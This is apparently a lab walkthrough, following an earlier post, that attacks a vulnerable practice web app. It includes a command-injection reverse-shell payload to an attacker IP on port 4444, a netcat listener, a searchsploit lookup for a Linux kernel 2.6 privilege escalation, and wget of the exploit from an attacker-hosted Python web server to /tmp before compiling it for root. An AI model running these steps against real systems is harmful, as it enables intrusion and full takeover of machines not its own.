
In the previous post, we bypassed the login using SQL injection. Now, we want to exploit the feature of the application to open a reverse shell. This can be done in other ways as well.

Here, I will be listen on port 4444 in my attacker machine (192.168.19.132, since I have installed newer version of kali linux on my VMWare, I have got new IP for it).
nc -nlvp 4444


Now, from where we left in the previous post, we will be on the following screen.
127.0.0.1 && bash -i >& /dev/tcp/192.168.19.132/4444 0>&1

This would give us a reverse shell.

Local Privilege Escalation


As we can see in the shell that is spawned, we are not the root user. Doing some research, we can find that the kernel being used is prone to local privilege escalation. You can prepend /usr/share/exploitdb/exploits/ before the path shown in the screenshot below to get a file.
searchsploit linux kernel 2.6 local privilege


Now, we should find a way to inject the file in the target machine. So, for that let’s serve a folder from the attacker machine. One easy way is to create a simple python webserver (I would be using python3).
mkdir codes
cd codes
python3 -m http.server 8080
Now, we can copy the file to be sent to the target machine where we can compile and run it.
Let’s check if our web server is working or not by entering the attacker’s IP address alongside the port in the browser.

Up to now, our server is running and we have hosted the exploit in our server.
Sending the exploit to the target machine
Now in the reverse shell, we can use wget or curl command to get the file into the target machine.

However, we got the permission denied message. So, let’s try to see the permissions of the root folders.
ls -al /

As we can see above, we have write access for users other than the owner which is root. So, let’s change our directory to /tmp and try to download the exploit.
cd /tmp
wget 192.168.19.132:8080/9479.c

It’s a success. Now, let’s compile and run the code.

Since you have a root access, you can go further as you want.